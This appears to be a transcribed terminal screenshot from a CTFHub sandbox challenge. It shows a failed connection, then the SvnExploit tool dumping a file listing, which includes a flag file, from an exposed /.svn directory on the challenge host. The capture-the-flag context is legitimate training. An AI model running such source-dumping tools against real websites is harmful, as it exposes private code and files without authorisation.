 1 2 3 4 19:46
root@kali: ~/tools/SVN/svnExploit
文件 动作 编辑 查看 帮助
root@kali: ~/tools/SVN/svnExploit × root@kali: ~/tools/git/GitHack ×
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 519, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='challenge-b4521580a7e902c5.sandbox.ctfhub.com', port=80): Max retries exceeded with
url: /.svn/entries (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0×7ff7493c51d0>: Failed to establish a new connec
tion: [Errno 111] Connection refused'))
┌──(root㉿kali)-[~/tools/SVN/svnExploit]
└─# python3 ./SvnExploit.py -u http://challenge-b4521580a7e902c5.sandbox.ctfhub.com:10800/.svn
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
| 文件名 | 文件类型 | CheckSum |
| index.html | file | $sha1$bf45c36a4dfb73378247a6311eac4f80f48fcb92 |
| flag_621024052.txt | file | None |
┌──(root㉿kali)-[~/tools/SVN/svnExploit]
└─#